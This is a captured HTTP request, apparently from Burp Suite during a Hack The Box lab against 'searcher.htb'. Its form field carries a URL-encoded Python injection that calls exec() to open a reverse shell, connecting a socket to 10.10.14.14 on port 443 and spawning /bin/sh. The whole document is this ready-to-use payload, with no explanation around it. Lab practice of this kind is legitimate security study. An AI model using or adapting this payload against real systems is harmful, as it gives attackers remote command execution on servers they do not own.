 Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 310
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Accuweather&query=
'%2c%20exec(%22import%20socket%2csubprocess%2cos%3bs%3dsocket.socket(socket.AF
_INET%2csocket.SOCK_STREAM)%3bs.connect(('10.10.14.14'%2c443))%3bos.dup2(s.fil
eno()%2c0)%3b%20os.dup2(s.fileno()%2c1)%3b%20os.dup2(s.fileno()%2c2)%3bp%3dsub
process.call(%5b'%2fbin%2fsh'%2c'-i'%5d)%3b%22))%23